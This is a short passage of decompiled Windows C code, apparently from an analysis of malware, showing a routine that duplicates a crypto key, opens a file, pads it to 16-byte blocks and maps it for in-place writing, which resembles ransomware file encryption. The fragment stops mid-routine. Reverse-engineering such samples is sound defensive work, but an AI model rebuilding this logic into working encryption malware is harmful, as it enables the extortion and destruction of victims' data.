 result = CryptDuplicateKey(v3, 0, 0, &phKey);
if ( result )
{
v5 = CreateFileW(lpFileName, 0xC0000000, 0, 0, 3u, 0, 0);
hFile = v5;
if ( v5 != (HANDLE)-1 )
{
Final = 0;
GetFileSizeEx(v5, &FileSize);
v6 = FileSize.s.HighPart;
v7 = FileSize.s.LowPart;
lpFileName = (LPCWSTR)0x1000000;
if ( FileSize.QuadPart < 0x1000000 )
{
Final = 1;
lpFileName = (LPCWSTR)FileSize.s.LowPart;
LODWORD(v8) = sub_1000A6B0(FileSize.QuadPart, 0x10u, 0);
v6 = (unsigned __int64)++v8 >> 28;
v7 = 16 * v8;
}
v9 = __PAIR__(v6, v7) + *(_DWORD *)(v2 + 68) + 18;
v10 = CreateFileMappingW(hFile, 0, 4u, HIDWORD(v9), v9, 0);
hFileMappingObject = v10;
if ( v10 )
{
v14 = 0;